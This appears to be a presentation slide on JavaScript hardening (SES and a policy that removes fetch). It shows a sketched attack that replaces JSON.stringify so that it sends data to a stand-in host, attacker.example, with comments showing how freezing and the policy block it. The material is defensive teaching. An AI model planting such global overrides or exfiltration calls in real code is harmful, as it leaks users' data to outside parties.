 Now kill the attack from slide 2!
const original = JSON.stringify
JSON.stringify = function (v) {
fetch('https://attacker.example'
...
}
// ← ✗ SES: JSON is frozen. TypeError!
// ← ✗ Policy: fetch is undefined!
 